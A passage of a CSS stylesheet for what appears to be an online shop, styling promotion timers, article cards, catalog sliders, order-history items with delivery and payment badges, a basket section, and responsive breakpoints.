  color: #0F0F0F;
  padding: 7px 0 7px 9px;
}
.promotion-time__list {
  display: flex;
  background: #FFF3F0;
  padding: 7px 9px;
}
.promotion-time__list__item {
  display: flex;
  align-items: baseline;
  height: 16px;
}
.promotion-time__list__item__value {
  font-weight: 500;
  font-size: 16px;
  color: #f2530c;
  line-height: 16px;
}
.promotion-time__list__item__label {
  font-weight: 500;
  font-size: 12px;
  padding: 0 0 0 3px;
  color: #0F0F0F;
  line-height: 16px;
}
.promotion-time__list__item + .promotion-time__list__item {
  padding-left: 10px;
}

.meta-info-list {
  display: flex;
  align-items: center;
  margin: 0 0 0 -10px;
  font-weight: 500;
  font-size: 12px;
  line-height: 17px;
  color: #484F54;
}
.meta-info-list__item {
  padding: 0 0 0 10px;
}
.meta-info-list__view {
  padding: 0 0 0 23px;
  background: url("../../i/container.svg#icon-62") no-repeat;
  background-size: 17px 17px;
}
.meta-info-list__time {
  font-weight: 500;
  font-size: 12px;
  color: #484F54;
  line-height: 17px;
  padding: 0 0 0 20px;
  background: url("../../i/container.svg#icon-63") no-repeat;
  background-size: 17px 17px;
}
.meta-info-list__like {
  padding: 0 0 0 20px;
  background: url("../../i/container.svg#icon-64") no-repeat;
  background-size: 17px 17px;
}
.meta-info-list__comments {
  padding: 0 0 0 20px;
  background: url("../../i/container.svg#icon-65") no-repeat;
  background-size: 17px 17px;
}
.meta-info-list__date {
  padding: 0 0 0 20px;
  background: url("../../i/container.svg#icon-66") no-repeat;
  background-size: 17px 17px;
}

.recent-piblications .article-item__body {
  padding-bottom: 25px;
}
.recent-piblications .articles-container__main-col .article-item__text {
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.recent-piblications .show-all-products .btn_secondary {
  padding-left: 40px;
  padding-right: 40px;
}

.toggle-box-wrapper {
  padding: 30px 0 0 0;
  display: flex;
  justify-content: center;
  align-items: flex-start;
  position: relative;
}

.toggle-box-height {
  font-weight: 600;
  line-height: 120%;
  cursor: pointer;
  background-color: #0F0F0F;
  border: 1px solid #0F0F0F;
  color: #fff;
  padding: 13px 42px;
  font-size: 12px;
  border-radius: 30px;
}
.toggle-box-height:hover {
  border-color: #313131;
  background-color: #313131;
  color: #fff;
}
.toggle-box-height:active, .toggle-box-height:focus, .toggle-box-height:active:focus {
  background: #F5F8E7;
  color: #A2C617;
  border-color: #A2C617;
  box-shadow: none;
}

.info-text-article {
  padding: 0 0 70px 0;
}
.info-text-article .toggle-box-wrapper {
  padding: 30px 0 0 0;
  display: flex;
  justify-content: center;
  align-items: flex-start;
}
.info-text-article .toggle-box-height {
  font-weight: 600;
  font-size: 14px;
  line-height: 120%;
  color: #0F0F0F;
  border: none;
  background: none;
  border-bottom: 1.5px dashed #0F0F0F;
  cursor: pointer;
  padding: 0;
  border-radius: 0;
}
.info-text-article .toggle-box-height:hover {
  border-color: #0F0F0F;
  background-color: transparent;
  color: #0F0F0F;
}
.info-text-article .toggle-box-height:active, .info-text-article .toggle-box-height:focus, .info-text-article .toggle-box-height:active:focus {
  border-color: #0F0F0F;
  background-color: transparent;
  color: #0F0F0F;
  box-shadow: none;
}
.info-text-article__body {
  display: block;
  overflow: hidden;
  position: relative;
}

.data-height-shadow {
  position: relative;
}
.data-height-shadow:after {
  content: "";
  left: 0;
  bottom: 0;
  position: absolute;
  width: 100%;
  height: 100px;
  background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgb(255, 255, 255) 100%);
}
.data-height-shadow.open:after {
  display: none;
}

[data-height] {
  transition: max-height 0.2s linear;
  overflow: hidden;
}
.mainpage-container-cols {
  position: relative;
}
.mainpage-container-cols > .col-lg-3 {
  z-index: 1;
}
.mainpage-container-cols > .col-lg-9 {
  z-index: 2;
  position: relative;
  /*@media (min-width: 993px) {
          width: calc(100% - 390px);
      }*/
}
.mainpage-container-cols .catalog-box .col-lg-3 {
  width: 100%;
}
.mainpage-container-cols .catalog-box .col-lg-9 {
  width: 0;
}

.catalog-slider-main-mobile {
  height: 0;
  overflow: hidden;
  visibility: hidden;
  position: relative;
}
.catalog-slider-main-mobile__container {
  margin: 0 0 25px 0;
  overflow: hidden;
  position: relative;
}
.catalog-slider-main-mobile .swiper-slide {
  width: 105px;
}
.catalog-slider-main-mobile__ico {
  height: 35px;
  width: 35px;
}
.catalog-slider-main-mobile__ico img {
  display: block;
}
.catalog-slider-main-mobile__ico__hover {
  display: none !important;
}
.catalog-slider-main-mobile__link {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  height: 90px;
  background: #F5F5F5;
  border-radius: 10px;
  text-decoration: none;
}
.catalog-slider-main-mobile__link:hover {
  background: #F5F8E7;
}
.catalog-slider-main-mobile__link:hover .catalog-slider-main-mobile__ico img {
  display: none !important;
}
.catalog-slider-main-mobile__link:hover .catalog-slider-main-mobile__ico .catalog-slider-main-mobile__ico__hover {
  display: block !important;
}
.catalog-slider-main-mobile__link--active {
  background: #F5F8E7;
}
.catalog-slider-main-mobile__link--active .catalog-slider-main-mobile__ico img {
  display: none !important;
}
.catalog-slider-main-mobile__link--active .catalog-slider-main-mobile__ico .catalog-slider-main-mobile__ico__hover {
  display: block !important;
}
.catalog-slider-main-mobile__txt {
  font-weight: 500;
  font-size: 10px;
  color: #0F0F0F;
  margin: 5px 5px 0 5px;
  text-align: center;
  display: flex;
  line-height: 13px;
  height: 26px;
  align-items: center;
}
.catalog-slider-main-mobile__txt i {
  font-style: normal;
  color: #484F54;
}
.catalog-slider-main-mobile .slick-prev, .catalog-slider-main-mobile .slick-next {
  display: none !important;
}
.catalog-slider-main-mobile--pc-visible {
  height: auto;
  visibility: visible;
  overflow: visible;
  position: relative;
}
.catalog-slider-main-mobile--pc-visible .catalog-slider-main-mobile__container {
  margin-right: 0;
}
.catalog-slider-main-mobile--pc-visible .swiper-slide {
  width: 155px !important;
  margin: 0;
}
.catalog-slider-main-mobile--pc-visible .catalog-slider-main-mobile__link {
  height: 118px;
}
.catalog-slider-main-mobile--pc-visible .catalog-slider-main-mobile__txt {
  display: block;
  font-size: 14px;
  line-height: 18px;
  height: 36px;
}
.catalog-slider-main-mobile--pc-visible .swiper-button-prev, .catalog-slider-main-mobile--pc-visible .swiper-button-next {
  margin-top: -38px;
}
.catalog-slider-main-mobile--pc-visible .swiper-button-prev {
  left: -20px;
}
.catalog-slider-main-mobile--pc-visible .swiper-button-next {
  right: -20px;
}

/* media */
@media (max-width: 1600px) {
  .products-viewed__slider .product-btns__btn {
    margin-left: 5px;
  }
}
@media (max-width: 1440px) {
  .outlet-products .catalog-container > div {
    display: none;
  }
  .outlet-products .catalog-container > div:nth-child(-n+8) {
    display: block;
  }
  .outlet-products .catalog-container {
    grid-template-columns: repeat(4, 1fr);
    grid-auto-flow: dense;
  }
  .articles-container__main-col .article-item {
    padding: 15px;
  }
  .articles-container__list-col .article-item {
    padding: 15px;
  }
  .articles-container__list-col .article-item__meta-row .btn {
    font-size: 12px;
  }
  .articles-container__list-col .promotion-time__end-period {
    font-size: 11px;
    padding-left: 3px;
  }
  .articles-container__list-col .promotion-time__list__item__label {
    font-size: 11px;
  }
  .articles-container__list-col .promotion-time__list__item__value {
    font-size: 14px;
  }
  .articles-container__list-col .promotion-time__list {
    padding: 5px;
  }
  .articles-container__list-col .article-item__meta-view {
    display: none;
  }
}
@media (max-width: 1360px) {
  .popular-products__col-main {
    margin: 0 0 20px 0;
  }
  .popular-products__col-main .preview-product__column {
    flex-grow: 1;
    padding-left: 45px;
  }
  .popular-products__col-main .preview-product__footer {
    padding-left: 45px;
  }
  .popular-products__col-list {
    width: 100%;
    min-width: 100%;
    margin-bottom: -10px;
  }
  .popular-products__col-list .preview-product__footer {
    display: flex;
  }
  .popular-products__col-list .preview-product__column {
    flex-grow: 1;
  }
  /*.articles-container__list-col {
        .promotion-time {
            display: block;
            &__list {
                justify-content: center;
                padding: 2px;
                &__item {
                    &__value {
                        font-size: 13px;
                        font-weight: 600;
                    }
                }
            }
            &__end-period {
                font-size: 11px;
                padding: 2px 0 0 0;
            }
        }
    }*/
}
@media (max-width: 1280px) {
  .articles-container__main-col {
    display: none;
  }
  .articles-container__list-col {
    display: flex;
    flex-wrap: wrap;
    width: unset;
    min-width: 100%;
    margin: 0 0 0 -15px;
  }
  .articles-container__list-col__item {
    width: 33.3333%;
    min-width: 33.3333%;
    padding: 0 0 15px 15px;
  }
  .articles-container__list-col__item-hidden, .articles-container__list-col__item--first {
    display: block;
  }
  .articles-container__list-col .article-item__text {
    display: none;
  }
  .articles-container .promotion-time__list .promotion-time__list__item {
    display: none;
  }
  .articles-container .promotion-time__list .promotion-time__list__item:first-child {
    display: flex;
  }
}
@media (max-width: 1200px) {
  .our-advantages__item {
    padding: 20px;
    width: 50%;
    min-width: 50%;
  }
  .our-advantages__item__ico {
    right: 20px;
    bottom: 20px;
  }
}
@media (max-width: 1100px) {
  .popular-products__col-main {
    display: none;
    border: none;
  }
  .popular-products .product-cost_label-discount {
    display: none !important;
  }
  .popular-products .product-btns__btn-more {
    display: none;
  }
  .catalog-slider-main-mobile {
    height: auto;
    visibility: visible;
    overflow: visible;
  }
  .outlet-products .catalog-container > div {
    display: none !important;
  }
  .outlet-products .catalog-container > div:nth-child(-n+6) {
    display: block !important;
  }
  .outlet-products .catalog-container {
    grid-template-columns: repeat(3, 1fr);
    grid-auto-flow: dense;
  }
  .popuplar-queries__item {
    width: 33.3333%;
    min-width: 33.3333%;
  }
  .mainpage-container-cols > .col-lg-3 {
    display: none;
  }
  .mainpage-container-cols > .col-lg-9 {
    width: 100%;
  }
}
@media (min-width: 992px) {
  .catalog-box .catalog-box__dropdown.short-width {
    width: 390px !important;
    max-width: 390px !important;
  }
  .catalog-box .catalog-box__dropdown.short-width .col-lg-9 {
    display: none !important;
  }
  .catalog-box .catalog-box__dropdown.short-width .col-lg-3 {
    width: 100% !important;
  }
  .catalog-box .catalog-box__dropdown.short-width .catalog-box__navi {
    border-color: transparent !important;
  }
  .main-catalog-open .catalogs-splash {
    left: 0;
    top: 0;
    position: fixed;
    width: 100%;
    height: 100%;
    opacity: 0.3;
    background: rgba(0, 0, 0, 0.3);
    z-index: 299;
  }
  .main-catalog-open .content {
    z-index: 12;
  }
  .main-catalog-open .mainpage-container-cols {
    z-index: 400;
  }
  .main-catalog-open .mainpage-container-cols .catalog-box {
    position: absolute;
    left: -3px;
    top: 5px;
    width: calc(100% + 6px);
    padding: 15px;
  }
  .main-catalog-open .mainpage-container-cols > .col-lg-3 {
    z-index: 500;
  }
  .main-catalog-open .mainpage-container-cols > .col-lg-3 .catalog-box {
    background: #fff;
    border-radius: 10px;
  }
  .main-catalog-open .mainpage-container-cols > .col-lg-3 .catalog-box__dropdown .col-lg-3 {
    width: 25%;
  }
  .main-catalog-open .mainpage-container-cols > .col-lg-3 .catalog-box__dropdown .col-lg-9 {
    display: block;
    width: 75%;
  }
  .menu-short-width .mainpage-container-cols > .col-lg-9 {
    display: block;
  }
  .menu-short-width .mainpage-container-cols .catalog-box {
    width: 410px;
  }
  .menu-short-width .catalog-box .catalog-box__dropdown {
    width: 390px !important;
    max-width: 390px !important;
  }
  .menu-short-width .catalog-box .catalog-box__dropdown .col-lg-9 {
    display: none !important;
  }
  .menu-short-width .catalog-box .catalog-box__dropdown .mainpage-container-cols.row > .col-lg-9 {
    display: block !important;
  }
  .menu-short-width .catalog-box .catalog-box__dropdown .col-lg-3 {
    width: 390px !important;
  }
  .menu-short-width .catalog-box .catalog-box__dropdown .catalog-box__navi {
    border-color: transparent !important;
  }
}
@media (max-width: 992px) {
  .articles-container__list-col {
    flex-wrap: nowrap;
    width: unset;
    min-width: 100%;
    margin: 0;
    overflow: hidden;
    overflow-x: scroll;
  }
  .articles-container__list-col__item {
    width: 300px;
    min-width: 300px;
    padding: 0 0 15px 0;
  }
  .articles-container__list-col__item + .articles-container__list-col__item {
    margin-left: 15px;
  }
  .articles-container--full-list .articles-container__list-col {
    flex-wrap: wrap;
    overflow: auto;
  }
  .articles-container--full-list .articles-container__list-col .articles-container__list-col__item + .articles-container__list-col__item {
    margin-left: 0;
  }
  .popular-products__col-list {
    flex-wrap: nowrap;
    margin: 0;
  }
  .popular-products__col-list .popular-products__item {
    padding: 0 0 10px 0;
  }
  .popular-products__col-list .popular-products__item + .popular-products__item {
    margin-left: 10px;
  }
  .mainpage-container-cols {
    padding: 20px 0 30px 0;
  }
  .popuplar-queries, .our-advantages, .popular-products, .outlet-products, .promotions, .recent-piblications {
    padding: 0 0 60px 0;
  }
  .popuplar-queries__title, .our-advantages__title, .popular-products__title, .outlet-products__title, .promotions__title, .recent-piblications__title {
    font-size: 18px;
  }
  .our-advantages__item__text {
    font-size: 14px;
  }
}
@media (max-width: 768px) {
  .outlet-products .catalog-container {
    grid-template-columns: repeat(2, 1fr);
    grid-auto-flow: dense;
  }
  .our-advantages__item__ico {
    width: 60px;
    height: 60px;
  }
  .our-advantages__item__ico img {
    width: auto;
    height: auto;
    max-width: 35px;
  }
  .quick-main-links {
    display: block;
    margin: 0;
  }
  .quick-main-links__item {
    width: 100%;
    min-width: 100%;
    padding: 0 0 10px 0;
  }
  .popuplar-queries__item {
    width: 50%;
    min-width: 50%;
  }
  .categories-slider:after {
    width: 16%;
  }
  .mainpage-container-cols .categories-slider, .about .categories-slider {
    display: block !important;
  }
  .mainpage-container-cols .categories-slider__text, .about .categories-slider__text {
    left: 45px;
  }
  .mainpage-container-cols .categories-slider__label, .about .categories-slider__label {
    height: 18px;
    line-height: 18px;
    font-size: 10px;
  }
  .mainpage-container-cols .categories-slider__label:before, .about .categories-slider__label:before {
    height: 18px;
  }
  .mainpage-container-cols .categories-slider__name, .about .categories-slider__name {
    margin: 8px 0 40px 0;
    font-size: 26px;
  }
  .mainpage-container-cols .categories-slider__btn, .about .categories-slider__btn {
    font-size: 12px;
    padding: 0.5rem 1rem;
  }
}
@media (max-width: 620px) {
  .our-advantages__item {
    width: 100%;
    min-width: 100%;
    min-height: 136px;
  }
  .show-all-products {
    flex-wrap: wrap;
    flex-direction: column;
    max-width: 280px;
    margin: auto;
  }
  .show-all-products .btn + .btn {
    margin-left: 0;
    margin-top: 15px;
  }
}
@media (max-width: 576px) {
  .categories-slider-progress-bar-container {
    overflow: hidden;
    overflow-x: auto;
    margin: 0 -3px 20px -3px;
    padding: 0 0 10px 0;
  }
  /*.mainpage-container-cols .categories-slider-progress-bar-container {
        .swiper-slide {
            min-width: 160px;
            width: 160px;
        }
    }*/
}
@media (max-width: 480px) {
  .popuplar-queries__item {
    width: 100%;
    min-width: 100%;
  }
  .quick-main-links__link {
    justify-content: center;
  }
  .quick-main-links__link span {
    text-align: center;
    padding: 0 0 0 10px;
    max-width: 170px;
  }
}
.latest-orders {
  border: 1px solid #e3e3e3;
  margin: 0 0 120px 0;
  padding: 30px;
  position: relative;
}
.latest-orders__title {
  font-weight: 600;
  font-size: 22px;
  line-height: 100%;
  color: #0F0F0F;
  margin: 0 0 8px 0;
}
.latest-orders__info-detail {
  font-weight: 400;
  font-size: 13px;
  color: #484F54;
  padding: 0 0 60px 0;
}
.latest-orders__info-detail em {
  font-style: normal;
  white-space: nowrap;
  color: #0F0F0F;
  font-weight: 500;
}
.latest-orders__btn-all-orders {
  position: absolute;
  left: 30px;
  bottom: 30px;
  white-space: nowrap;
}
.latest-orders__list {
  margin: 0;
}

.order-item {
  border: 1px solid #e3e3e3;
  background: #FFFFFF;
  border-radius: 10px;
  padding: 15px 20px;
  margin: 0 0 15px 0;
}
.order-item__header {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.order-item__delivery-status {
  padding: 0 15px 0 0;
  min-width: 190px;
}
.order-item__delivery-status__row {
  align-items: center;
  flex-wrap: nowrap;
  justify-content: flex-start;
  display: flex;
  margin: 0 0 7px 0;
}
.order-item__delivery-status__delivered, .order-item__delivery-status__in-process, .order-item__delivery-status__cansel, .order-item__delivery-status__pending {
  padding: 3px 5px;
  font-weight: 600;
  font-size: 12px;
  line-height: 100%;
  color: #A2C617;
  background: #F5F8E7;
  margin: 0 10px 0 0;
}
.order-item__delivery-status__in-process {
  color: #3858C7;
  background: #E7ECFF;
}
.order-item__delivery-status__cansel {
  color: #484F54;
  background: #F5F5F5;
}
.order-item__delivery-status__time {
  font-weight: 500;
  font-size: 12px;
  color: #484F54;
}
.order-item__delivery-status__pending {
  color: #F17A0C;
  background: #FFEBD8;
}
.order-item__number {
  font-weight: 500;
  font-size: 16px;
  color: #0F0F0F;
}
.order-item__delivered-company {
  padding: 0 15px 0 0;
}
@media (max-width: 1440px) {
  .order-item__delivered-company {
    display: none;
  }
}
@media (max-width: 768px) {
  .order-item__delivered-company {
    display: block;
  }
}
.order-item__delivered-company__name {
  font-weight: 500;
  font-size: 12px;
  color: #0F0F0F;
  padding: 0 0 5px 0;
}
.order-item__delivered-address {
  font-weight: 400;
  font-size: 13px;
  color: #0F0F0F;
}
.order-item__col-photos {
  display: flex;
  margin: 0 15px 0 -5px;
  /*@media (max-width: 1140px) {
          display: none;
      }
      @media (max-width: 998px) {
          display: flex;
      }*/
}
@media (max-width: 480px) {
  .order-item__col-photos > div:nth-child(n+5) {
    display: none !important;
  }
}
@media (max-width: 400px) {
  .order-item__col-photos > div:nth-child(n+3) {
    display: none !important;
  }
}
.order-item__item-photo {
  margin: 0 0 0 5px;
  width: 55px;
  height: 55px;
  min-width: 55px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.order-item__item-photo img {
  max-width: 100%;
  max-height: 55px;
  width: auto;
  height: auto;
  display: block;
}
.order-item__btn-more-info {
  border-radius: 10px;
  border: 1px solid #e3e3e3;
  background: #fff;
  width: 55px;
  min-width: 55px;
  height: 55px;
  font-weight: 500;
  font-size: 12px;
  color: #0F0F0F;
  display: block;
  padding: 28px 3px 0 3px;
  text-align: center;
  line-height: 1.35;
  position: relative;
}
@media (max-width: 1200px) {
  .order-item__btn-more-info {
    display: none;
  }
}
@media (max-width: 992px) {
  .order-item__btn-more-info {
    display: block;
  }
}
.order-item__btn-more-info:after {
  content: "";
  width: 14px;
  height: 13px;
  background: url("../../i/container.svg#icon-67") no-repeat;
  position: absolute;
  top: 12px;
  left: 50%;
  margin: 0 0 0 -7px;
}
.order-item__btn-more-info span {
  display: none;
}
.order-item__pay-status-col {
  padding: 0 15px 0 0;
  flex-grow: 1;
}
.order-item__pay-status--paid, .order-item__pay-status--awaiting-payment, .order-item__pay-status--not-paid, .order-item__pay-status--ttn-number {
  padding: 3px 5px;
  font-weight: 600;
  font-size: 12px;
  line-height: 100%;
  display: inline-flex;
  color: #A2C617;
  background: #F5F8E7;
  margin-top: 2px;
}
.order-item__pay-status--awaiting-payment {
  color: #F17A0C;
  background: #FFEBD8;
}
.order-item__pay-status--not-paid {
  color: #484F54;
  background: #F5F5F5;
}
.order-item__pay-status--ttn-number {
  color: #3858C7;
  background: #E7ECFF;
}
.order-item__short-info {
  text-align: right;
  padding: 0 20px 0 0;
}
.order-item__short-info__quantity {
  font-weight: 500;
  font-size: 12px;
  color: #484F54;
}
.order-item__short-info__price {
  font-weight: 500;
  font-size: 16px;
  color: #0F0F0F;
  white-space: nowrap;
}
.order-item__short-info__price span {
  font-size: 13px;
}
.order-item__btn-add-review {
  margin: 0 20px 0 0;
  white-space: nowrap;
}
@media (max-width: 1100px) {
  .order-item__btn-add-review {
    margin: 0 15px 0 0;
  }
}
.order-item__btn-collapse-toggle {
  width: 35px;
  min-width: 35px;
  height: 35px;
  border-radius: 20px;
  position: relative;
  display: block;
  background: #0F0F0F;
  border: 1px solid #0F0F0F;
}
.order-item__btn-collapse-toggle:before {
  content: "";
  background: url("../../i/container.svg#icon-68") no-repeat;
  width: 18px;
  height: 17px;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate3d(-50%, -50%, 0);
  transition: opacity 0.2s ease;
}
.order-item__btn-collapse-toggle:after {
  content: "";
  background: url("../../i/container.svg#icon-69") no-repeat;
  width: 21px;
  height: 21px;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate3d(-50%, -50%, 0);
  opacity: 0;
  transition: opacity 0.2s ease;
}
.order-item__btn-collapse-toggle[aria-expanded=true] {
  border-color: #A2C617;
  background: #F5F8E7;
}
.order-item__btn-collapse-toggle[aria-expanded=true]:before {
  opacity: 0;
}
.order-item__btn-collapse-toggle[aria-expanded=true]:after {
  opacity: 1;
}
.order-item__body {
  padding-top: 20px;
}
.order-item__history-container {
  background: #F5F5F5;
  border-radius: 10px;
  margin: 0 0 20px 0;
}
.order-item__history-container__button {
  display: block;
  border: none;
  background: none;
  cursor: pointer;
  width: 100%;
  border-radius: 10px;
  position: relative;
  padding: 10px;
  height: 44px;
  font-weight: 500;
  font-size: 14px;
  text-align: left;
  line-height: 24px;
  color: #0F0F0F;
}
.order-item__history-container__button:after {
  content: "";
  width: 15px;
  height: 16px;
  background: url("../../i/container.svg#icon-70") no-repeat;
  right: 10px;
  top: 50%;
  position: absolute;
  margin: -8px 0 0 0;
  transition: transform 0.2s ease;
}
.order-item__history-container__button[aria-expanded=true]:after {
  transform: rotate(180deg);
}
.order-item__history-container__body {
  padding: 2px 10px 0 10px;
}
.order-item__history-container__list {
  padding: 0 0 1px 0;
}
.order-item__history-container__list__item {
  padding: 1px 0 1px 10px;
  margin: 0 0 10px 0;
  display: flex;
  position: relative;
  color: #484F54;
  font-size: 13px;
  font-weight: 400;
  line-height: 18px;
}
.order-item__history-container__list__item:before {
  content: "";
  width: 2px;
  background: #FFB628;
  border-radius: 2px;
  height: 20px;
  position: absolute;
  left: 0;
  top: 0;
}
.order-item__history-container__list__item--current:before {
  background: #A2C617;
}
.order-item__history-container__list__item--current .order-item__history-container__list__item__status {
  color: #0F0F0F;
}
.order-item__history-container__list__item__time {
  width: 35%;
  min-width: 35%;
}
.order-item__details-list__item {
  display: flex;
  margin: 0 0 15px 0;
  font-weight: 400;
  font-size: 13px;
  align-items: flex-start;
}
.order-item__details-list__item__label {
  color: #484F54;
  min-width: 50%;
  width: 50%;
}
.order-item__details-list__item__value {
  color: #0F0F0F;
}
.order-item__details-list__item__value--delivery-company {
  display: flex;
  align-items: center;
}
.order-item__details-list__item__value--delivery-company img {
  margin-right: 5px;
}
.order-item__details-list__item .order-item__pay-status--paid {
  display: inline-flex;
  margin: 5px 0 0 0;
}
.order-item__product-list {
  padding: 0 0 20px 0;
  margin: -15px 0 0 0;
}
.order-item__product-list__item {
  padding: 15px 0;
  border-bottom: 1px solid #e3e3e3;
  display: flex;
}
.order-item__product-list__item__photo {
  width: 55px;
  min-width: 55px;
  margin: 0 10px 0 0;
}
.order-item__product-list__item__photo img {
  display: block;
  max-width: 100%;
  height: auto;
}
.order-item__product-list__item__col-info {
  flex-grow: 1;
}
.order-item__product-list__item__name {
  font-weight: 500;
  font-size: 14px;
  line-height: 1.3;
  color: #0F0F0F;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  margin: 0 0 5px 0;
}
.order-item__product-list__item__name a {
  color: #0F0F0F;
  text-decoration: none;
}
.order-item__product-list__item__code {
  font-weight: 500;
  font-size: 12px;
  color: #484F54;
}
.order-item__product-list__item__option {
  position: relative;
  font-weight: 600;
  font-size: 12px;
  color: #0F0F0F;
  margin: 7px 0 0 0;
}
.order-item__product-list__item__option a {
  font-weight: 500;
  color: #0F0F0F;
  text-decoration: underline;
}
.order-item__product-list__item__option__price {
  position: absolute;
  right: -140px;
  top: 0;
  font-weight: 500;
  white-space: nowrap;
}
.order-item__product-list__item__col-bonus {
  width: 60px;
  min-width: 60px;
  text-align: center;
  padding: 10px 0 0 0;
}
.order-item__product-list__item__col-price {
  width: 80px;
  min-width: 80px;
  text-align: right;
  white-space: nowrap;
  padding: 5px 0 0 0;
}
.order-item__product-list__item__col-price__price-wnum {
  font-weight: 500;
  font-size: 12px;
  color: #0F0F0F;
}
.order-item__product-list__item__col-price__price-wnum span {
  color: #484F54;
}
.order-item__product-list__item__col-price__price-total {
  font-weight: 500;
  font-size: 16px;
  color: #0F0F0F;
}
.order-item__product-list__item__col-price__price-total span {
  font-size: 13px;
}
.order-item__bonus {
  font-weight: 700;
  font-size: 13px;
  line-height: 19px;
  color: #0F0F0F;
  display: inline-flex;
  padding: 0 23px 0 0;
  position: relative;
}
.order-item__bonus:after {
  content: "";
  width: 19px;
  height: 19px;
  position: absolute;
  right: 0;
  top: 0;
  background: url("../../i/container.svg#icon-71") no-repeat;
}
.order-item__btn-product-add-review {
  font-weight: 600;
  white-space: nowrap;
  padding: 0.375rem 1rem;
  font-size: 12px;
  margin-top: 8px;
}
.order-item.open .order-item__col-photos, .order-item.open .order-item__pay-status-col, .order-item.open .order-item__short-info {
  opacity: 0;
}
.order-item__summary {
  display: flex;
  align-items: center;
}
.order-item__summary__btn-repeat, .order-item__summary__btn-cansel {
  font-size: 14px;
  padding: 23px 45px;
  white-space: nowrap;
}
.order-item__summary__list {
  padding: 0 0 15px 0;
  flex-grow: 1;
  margin: 0 -3px;
}
.order-item__summary__list__item {
  padding: 3px 0;
  display: flex;
  justify-content: space-between;
  align-items: baseline;
}
.order-item__summary__list__item__label {
  font-weight: 400;
  font-size: 13px;
  color: #484F54;
}
.order-item__summary__list__item__value {
  font-weight: 500;
  font-size: 13px;
  color: #0F0F0F;
  white-space: nowrap;
}
.order-item__summary__list__item__value--total {
  font-size: 16px;
}
.order-item__summary__list__item__value--total span {
  font-size: 13px;
}

.basket-section {
  border: 1px solid #e3e3e3;
  margin: 0 0 100px 0;
  padding: 30px;
  position: relative;
}
.basket-section__title {
  font-weight: 600;
  font-size: 22px;
  line-height: 100%;
  color: #0F0F0F;
  margin: 0 0 8px 0;
}
.basket-section__info-detail {
  font-weight: 400;
  font-size: 13px;
  color: #484F54;
  padding: 0 0 60px 0;
}
.basket-section__info-detail em {
  font-style: normal;
  white-space: nowrap;
  color: #0F0F0F;
  font-weight: 500;
}
.basket-section__btn-all-orders {
  position: absolute;
  left: 30px;
  bottom: 30px;
  white-space: nowrap;
}
.basket-section__list {
  margin: 0 0 -15px 0;
}
.basket-section .preview-product__title {
  margin-right: 40px;
}
.basket-section .preview-product__column {
  position: relative;
}
.basket-section .swiper-button-next {
  right: -20px;
  margin-top: -38px;
}
@media (max-width: 992px) {
  .basket-section .swiper-button-next {
    right: -15px;
  }
}
.basket-section .swiper-button-prev {
  left: -20px;
  margin-top: -38px;
}
@media (max-width: 992px) {
  .basket-section .swiper-button-prev {
    left: -15px;
  }
}
.basket-section__slider {
  position: relative;
}
.basket-section__slider:after {
  content: "";
  width: 60px;
  height: 100%;
  position: absolute;
  right: -2px;
  top: 0;
  z-index: 2;
  background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgb(255, 255, 255) 100%);
}
.basket-section__slider:hover:after {
  opacity: 0;
}

/* media */
@media (max-width: 1440px) {
  .latest-orders, .basket-section {
    padding: 0;
    border: none;
  }
  .latest-orders__btn-all-orders {
    left: 0;
    bottom: 0;
  }
}
@media (max-width: 1200px) {
  .latest-orders {
    position: relative;
    padding: 0 0 68px 0;
    margin: 0 0 70px 0;
  }
  .latest-orders > .row {
    display: block;
  }
  .latest-orders > .row > .col-lg-3, .latest-orders > .row > .col-lg-9 {
    width: 100%;
  }
  .latest-orders__info-detail {
    padding: 0 0 20px 0;
  }
  .latest-orders__btn-all-orders {
    left: 50%;
    transform: translate3d(-50%, 0, 0);
  }
  .basket-section {
    position: relative;
    padding: 0 0 68px 0;
    margin: 0 0 60px 0;
  }
  .basket-section > .row {
    display: block;
  }
  .basket-section > .row > .col-lg-3, .basket-section > .row > .col-lg-9 {
    width: 100%;
  }
  .basket-section__info-detail {
    padding: 0 0 20px 0;
  }
  .basket-section__btn-checkout {
    left: 50%;
    bottom: 0;
    position: absolute;
    transform: translate3d(-50%, 0, 0);
    white-space: nowrap;
  }
}
@media (max-width: 992px) {
  .about .categories-slider.slick-slider .slick-next, .mainpage-container-cols .categories-slider.slick-slider .slick-next {
    margin-right: 4px;
  }
  .categories-slider.slick-slider .slick-next {
    margin-right: -10px;
  }
  .categories-slider.slick-slider .slick-prev {
    margin-left: -6px;
  }
  .basket-section__slider:after {
    display: none;
  }
  .order-item__btn-add-review, .order-item__pay-status-col {
    display: none;
  }
  .order-item__delivered-company {
    flex-grow: 1;
  }
}
@media (max-width: 768px) {
  .order-item {
    padding: 15px;
  }
  .order-item__header {
    flex-wrap: wrap;
    position: relative;
  }
  .order-item__header:after {
    content: "";
    width: calc(100% + 30px);
    height: 1px;
    background: #e3e3e3;
    position: absolute;
    left: -15px;
    bottom: 60px;
  }
  .order-item__delivery-status {
    width: 40%;
    min-width: 40%;
    padding: 0 0 30px 0;
  }
  .order-item__delivery-status__name {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    height: 16px;
    padding: 0;
    margin: 2px 0;
  }
  .order-item__short-info {
    padding: 0;
    min-height: 38px;
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
  .order-item__delivered-address {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    height: 17px;
  }
  .order-item__delivered-company {
    padding: 0 45px 30px 0;
    width: 60%;
    min-width: 60%;
  }
  .order-item__btn-collapse-toggle {
    position: absolute;
    right: 0;
    top: 0;
    transform: rotate(270deg);
  }
  .order-item__btn-more-info {
    width: 40px;
    min-width: 40px;
    height: 40px;
    font-size: 0;
    line-height: 0;
    padding: 0;
    display: flex;
    align-items: center;
    justify-content: center;
  }
  .order-item__btn-more-info:after {
    display: none;
  }
  .order-item__btn-more-info span {
    display: block;
    font-weight: 600;
    font-size: 16px;
    line-height: 1.2;
    color: #A2C617;
  }
